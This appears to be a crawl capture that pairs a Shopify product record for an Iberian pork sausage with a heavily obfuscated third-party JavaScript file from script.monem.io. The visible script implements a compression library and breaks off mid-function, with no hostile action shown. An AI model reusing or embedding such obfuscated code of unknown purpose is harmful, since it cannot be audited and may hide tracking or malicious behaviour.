1kg.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2023-01-25T16:07:53-07:00","created_at":"2021-03-22T21:37:07-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","tags":[],"price":6000,"price_min":6000,"price_max":6000,"available":false,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39478145122503,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-357-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberico Bellota Pork Sausage 1kg","public_title":null,"options":["Default Title"],"price":6000,"weight":1100,"compare_at_price":0,"inventory_management":"shopify","barcode":"8436039575090","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg..png?v=1674687860","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kgTostas.png?v=1674687871","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging2.jpg?v=1674687922","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging.jpg?v=1674687933"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg..png?v=1674687860","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg","media":[{"alt":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS","id":31241810804948,"position":1,"preview_image":{"aspect_ratio":0.914,"height":2048,"width":1871,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg..png?v=1674687860"},"aspect_ratio":0.914,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg..png?v=1674687860","width":1871},{"alt":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS","id":31241811329236,"position":2,"preview_image":{"aspect_ratio":0.914,"height":2048,"width":1871,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kgTostas.png?v=1674687871"},"aspect_ratio":0.914,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kgTostas.png?v=1674687871","width":1871},{"alt":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS","id":31241813885140,"position":3,"preview_image":{"aspect_ratio":0.914,"height":2000,"width":1827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging2.jpg?v=1674687922"},"aspect_ratio":0.914,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging2.jpg?v=1674687922","width":1827},{"alt":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberian Bellota Pork Sausage 1kg - ARC IBERICO IMPORTS","id":31241814474964,"position":4,"preview_image":{"aspect_ratio":0.914,"height":2000,"width":1827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging.jpg?v=1674687933"},"aspect_ratio":0.914,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/products\/Sobrasada1kg-Packaging.jpg?v=1674687933","width":1827}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://script.monem.io/
body_size: 104904
content:
Function("sMPp9h","var XCuJrb,fmMhGm,YRNqeR_,t3lmzI,dRan76w,L8yyGQ,AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE,BckT2q;const r4LTns=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0xdb,0x1,0xe9,\"\\x61\",null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0062\",\"\\x63\",\"\\u0064\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x295,0x71,0x80,0xdc,0xb4,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x29b,0x12,0x291,0x50,\"\\u0068\",\"\\x65\",\"\\x66\",0x1fff,0xe6,0x14,\"\\x69\",\"\\x67\",0x4c,0x4d,0x4e,0x4f,0x51,0x52,0x53,0x9e,0x54,0x55,0xde,0x99,0xbd,0x9,0x56,0x57,0x1b,0xd1,0x47,0x59,0x5a,0x5c,0x5d,0x5e,0x5f,0x60,0x61,0x62,0x63,0x64,0x65,0x66,0x67,0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x72,\"\\x77\",0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,\"\\u0053\",0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,\"\\x41\",0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb5,0xb6,0xb7,0xb8,0xb9,\"\\x79\",0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,\"\\x51\",0xd0,0xd2,0xd3,0xd4,\"\\x6c\",0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdd,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe7,0xe8,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0x46,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,\"\\x47\",0x101,0x102,0x103,!0x1,0x104,0x105,void 0x0,0x106,\"\\x46\",0x1e,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x28,0x116,0x5,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x1c,0x34,0x122,0x123,0x124,0x18,0x3c,0x125,0x126,\"\\u003d\",0x127,0x128,0x129,0x12a,0x48,0x26,\"\\x6a\",0x12b,0xa,0x12c,0x12d,0x12e,\"\\u0043\",0x22,0x12f,0x130,0x3ff,0x24,0x30,0x10000,0xd800,0xdc00,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x35,0x23,0x139,0x13a,0x13b,0x13c,0x40,0x25,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x19,0x153,0x154,\"\\x6f\",0x4a,0x21,0x155,0x156,0x157,0x158,\"\\u0070\",0x159,0x15a,\"\\u0078\",0x15b,0x15c,\"\\x54\",0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,\"\\u0072\",0x165,0x166,0x167,0x168,0x169,0x16a,0x4b,!0x0,0x10001,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x2000000,0x175,0x4000000,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x32,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,\"\\u005f\",0x187,0x2c,\"\\u0076\",0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x3b,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1d,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x11,0x1cb,0x1cc,0x1cd,0x3e8,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,\"\\u0039\",0x1db,\"\\u0056\",0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x15,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,\"\\u0065\\u0072\",0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,\"\\u0072\\u006d\",0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,\"\\x67\\x65\",0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x2a,0x23c,0x23d,0x23e,\"\\u006f\\u006e\",0x23f,0x240,\"\\x73\",0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,\"\\u0029\",0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,\"\\u003b\",0x277,0x278,\"\\x20\",0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x292,0x293,0x294,0x296,0x297,0x298,0x299,0x29a,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2ad,0x2ae,\"\\u0074\\u0079\",0x2af,0x2b0,0x2b1,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bd,0x2c4,0x2c5,\"\\u0048\"];dVARo3(j5DSXv(TUMYL1j),j5DSXv(i65MNM));function j5DSXv(fmMhGm,YRNqeR_=r4LTns[0x4]){Object.defineProperty(fmMhGm,r4LTns[0x0],{value:YRNqeR_,configurable:r4LTns[0xe6]});return fmMhGm}dVARo3(XCuJrb=function(...fmMhGm){dVARo3(fmMhGm[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1,r4LTns[0x1]));var YRNqeR_=String.fromCharCode,t3lmzI=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",dRan76w=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",L8yyGQ={};function AktVk1(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x1];if(!L8yyGQ[fmMhGm[r4LTns[0x2]]]){L8yyGQ[fmMhGm[r4LTns[0x2]]]={};for(fmMhGm[-r4LTns[0x3]]=r4LTns[0x2];fmMhGm[-r4LTns[0x3]]<fmMhGm[r4LTns[0x2]].length;fmMhGm[-r4LTns[0x3]]++)L8yyGQ[fmMhGm[r4LTns[0x2]]][fmMhGm[r4LTns[0x2]].charAt(fmMhGm[-r4LTns[0x3]])]=fmMhGm[-r4LTns[0x3]]}return L8yyGQ[fmMhGm[r4LTns[0x2]]][fmMhGm[r4LTns[0x4]]]}fmMhGm[r4LTns[0x5]]={compressToBase64:j5DSXv(function(...YRNqeR_){var dRan76w,L8yyGQ;function*AktVk1(L8yyGQ,AktVk1,Khu_xu,kgTNhg={zZPFXl:{}}){while(L8yyGQ+AktVk1+Khu_xu!==0xee)with(kgTNhg.mITod_M||kgTNhg)switch(L8yyGQ+AktVk1+Khu_xu){case 0xc5:case AktVk1- -0x3b:dVARo3(kgTNhg.zZPFXl.apwQr2K=0x53,kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x195,AktVk1+=-0x73,Khu_xu+=-0x170);break;case-0x53:dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x1a9,AktVk1+=-0x73,Khu_xu+=-0x146);break;case kgTNhg.zZPFXl.apwQr2K+-0x16c:dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x1fa,AktVk1+=-0x73,Khu_xu+=-0x146);break;case-0x63:case-0x20:case 0x97:YRNqeR_[r4LTns[AktVk1+0xc9]]=fmMhGm[r4LTns[0x5]]._compress(YRNqeR_[r4LTns[L8yyGQ+-0xea]],r4LTns[AktVk1+0xcd],j5DSXv(function(...L8yyGQ){L8yyGQ[r4LTns[0x0]]=r4LTns[0x4];return t3lmzI.charAt(L8yyGQ[r4LTns[0x2]])}));switch(YRNqeR_[r4LTns[0x6]].length%r4LTns[0xe]){default:case r4LTns[0x2]:return dRan76w=!0x0,YRNqeR_[r4LTns[AktVk1+0xc9]];case r4LTns[L8yyGQ+-0xe8]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+\"\\x3d\\x3d\\x3d\";case r4LTns[0x1]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+\"\\u003d\\u003d\";case r4LTns[0xb]:return dRan76w=!0x0,YRNqeR_[r4LTns[0x6]]+r4LTns[AktVk1+0x1d6]}dVARo3(kgTNhg.mITod_M=kgTNhg.FkqJ1y,AktVk1+=0xb,Khu_xu+=0x146);break;case 0xe0:default:case-0xcc:dVARo3(kgTNhg.zZPFXl.apwQr2K=0xc8,YRNqeR_[r4LTns[0x0]]=r4LTns[0x4]);if(r4LTns[AktVk1+-0xb6]==YRNqeR_[r4LTns[0x2]])return dRan76w=!0x0,\"\";dVARo3(kgTNhg.mITod_M=kgTNhg.zZPFXl,L8yyGQ+=0x42,AktVk1+=-0x180,Khu_xu+=-0x5);break}}dVARo3(dRan76w=void 0x0,L8yyGQ=AktVk1(0xaa,0xbd,-0x87).next().value);if(dRan76w){return L8yyGQ}}),decompressFromBase64:function(dRan76w){return r4LTns[0x7]==dRan76w?\"\":\"\"==dRan76w?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(dRan76w.length,r4LTns[0x8],j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return AktVk1(t3lmzI,dRan76w.charAt(fmMhGm[r4LTns[0x2]]))}))},compressToUTF16:j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==t3lmzI[r4LTns[0x2]]?\"\":fmMhGm[r4LTns[0x5]]._compress(t3lmzI[r4LTns[0x2]],r4LTns[0x18],j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_(t3lmzI[r4LTns[0x2]]+r4LTns[0x8])}))+r4LTns[0x296]}),decompressFromUTF16:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,0x4000,j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x2]].charCodeAt(fmMhGm[r4LTns[0x2]])-r4LTns[0x8]}))}),compressToUint8Array:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];for(var Khu_xu=fmMhGm[r4LTns[0x5]].compress(YRNqeR_[r4LTns[0x2]]),kgTNhg=new Uint8Array(r4LTns[0x1]*Khu_xu.length),wZef4t=r4LTns[0x2],G3vViJ=Khu_xu.length;wZef4t<G3vViJ;wZef4t++){dVARo3(YRNqeR_[r4LTns[0x4]]=Khu_xu.charCodeAt(wZef4t),kgTNhg[r4LTns[0x1]*wZef4t]=YRNqeR_[r4LTns[0x4]]>>>r4LTns[0xc],kgTNhg[r4LTns[0x1]*wZef4t+r4LTns[0x4]]=YRNqeR_[r4LTns[0x4]]%r4LTns[0x9])}return kgTNhg}),decompressFromUint8Array:function(Khu_xu){var kgTNhg;if(r4LTns[0x7]==Khu_xu)return fmMhGm[r4LTns[0x5]].decompress(Khu_xu);for(var wZef4t=new Array(Khu_xu.length/r4LTns[0x1]),G3vViJ=r4LTns[0x2],SglrmCl=wZef4t.length;G3vViJ<SglrmCl;G3vViJ++)wZef4t[G3vViJ]=r4LTns[0x9]*Khu_xu[r4LTns[0x1]*G3vViJ]+Khu_xu[r4LTns[0x1]*G3vViJ+r4LTns[0x4]];kgTNhg=[];return wZef4t.forEach(j5DSXv(function(...Khu_xu){dVARo3(Khu_xu[r4LTns[0x0]]=r4LTns[0x4],kgTNhg.push(YRNqeR_(Khu_xu[r4LTns[0x2]])))})),fmMhGm[r4LTns[0x5]].decompress(kgTNhg.join(\"\"))},compressToEncodedURIComponent:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":fmMhGm[r4LTns[0x5]]._compress(YRNqeR_[r4LTns[0x2]],r4LTns[0xa],j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return dRan76w.charAt(YRNqeR_[r4LTns[0x2]])}))}),decompressFromEncodedURIComponent:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:(YRNqeR_[r4LTns[0x2]]=YRNqeR_[r4LTns[0x2]].replace(/ /g,\"\\u002b\"),fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,r4LTns[0x8],j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return AktVk1(dRan76w,YRNqeR_[r4LTns[0x2]].charAt(fmMhGm[r4LTns[0x2]]))})))}),compress:j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return fmMhGm[r4LTns[0x5]]._compress(t3lmzI[r4LTns[0x2]],r4LTns[0xd],j5DSXv(function(...t3lmzI){t3lmzI[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_(t3lmzI[r4LTns[0x2]])}))}),_compress:j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0xb];if(r4LTns[0x7]==fmMhGm[r4LTns[0x2]])return \"\";var YRNqeR_,t3lmzI,dRan76w,Khu_xu={},kgTNhg={},wZef4t=\"\",G3vViJ=\"\",SglrmCl=\"\",n73PjnE=r4LTns[0x1],BckT2q=r4LTns[0xb],j5DSXv=r4LTns[0x1],OIOISam=[],BixR3y=r4LTns[0x2],jNgIaO=r4LTns[0x2];for(dRan76w=r4LTns[0x2];dRan76w<fmMhGm[r4LTns[0x2]].length;dRan76w+=r4LTns[0x4])if(wZef4t=fmMhGm[r4LTns[0x2]].charAt(dRan76w),Object.prototype.hasOwnProperty.call(Khu_xu,wZef4t)||(Khu_xu[wZef4t]=BckT2q++,kgTNhg[wZef4t]=!r4LTns[0x2]),G3vViJ=SglrmCl+wZef4t,Object.prototype.hasOwnProperty.call(Khu_xu,G3vViJ))SglrmCl=G3vViJ;else{if(Object.prototype.hasOwnProperty.call(kgTNhg,SglrmCl)){if(SglrmCl.charCodeAt(r4LTns[0x2])<r4LTns[0x9]){for(YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++;for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xc];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}else{for(t3lmzI=r4LTns[0x4],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI=r4LTns[0x2];for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xd];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),delete kgTNhg[SglrmCl])}else for(t3lmzI=Khu_xu[SglrmCl],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),Khu_xu[G3vViJ]=BckT2q++,SglrmCl=String(wZef4t))}if(\"\"!==SglrmCl){if(Object.prototype.hasOwnProperty.call(kgTNhg,SglrmCl)){if(SglrmCl.charCodeAt(r4LTns[0x2])<r4LTns[0x9]){for(YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++;for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xc];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}else{for(t3lmzI=r4LTns[0x4],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI=r4LTns[0x2];for(t3lmzI=SglrmCl.charCodeAt(r4LTns[0x2]),YRNqeR_=r4LTns[0x2];YRNqeR_<r4LTns[0xd];YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4]}dVARo3(r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),delete kgTNhg[SglrmCl])}else for(t3lmzI=Khu_xu[SglrmCl],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++)}for(t3lmzI=r4LTns[0x1],YRNqeR_=r4LTns[0x2];YRNqeR_<j5DSXv;YRNqeR_++)BixR3y=BixR3y<<r4LTns[0x4]|r4LTns[0x4]&t3lmzI,jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]?(jNgIaO=r4LTns[0x2],OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y)),BixR3y=r4LTns[0x2]):jNgIaO++,t3lmzI>>=r4LTns[0x4];for(;;){if(BixR3y<<=r4LTns[0x4],jNgIaO==fmMhGm[r4LTns[0x4]]-r4LTns[0x4]){OIOISam.push(fmMhGm[r4LTns[0x1]](BixR3y));break}jNgIaO++}return OIOISam.join(\"\")},r4LTns[0xb]),decompress:j5DSXv(function(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return r4LTns[0x7]==YRNqeR_[r4LTns[0x2]]?\"\":\"\"==YRNqeR_[r4LTns[0x2]]?r4LTns[0x7]:fmMhGm[r4LTns[0x5]]._decompress(YRNqeR_[r4LTns[0x2]].length,0x8000,j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x2]].charCodeAt(fmMhGm[r4LTns[0x2]])}))}),_decompress:j5DSXv(function(...fmMhGm){fmMhGm[r4LTns[0x0]]=r4LTns[0xb];var t3lmzI,dRan76w,L8yyGQ,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl=[],n73PjnE=r4LTns[0xe],BckT2q=r4LTns[0xe],j5DSXv=r4LTns[0xb],OIOISam=\"\",BixR3y=[],jNgIaO={val:fmMhGm[r4LTns[0x1]](r4LTns[0x2]),position:fmMhGm[r4LTns[0x4]],index:r4LTns[0x4]};for(t3lmzI=r4LTns[0x2];t3lmzI<r4LTns[0xb];t3lmzI+=r4LTns[0x4])SglrmCl[t3lmzI]=t3lmzI;for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0x1]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]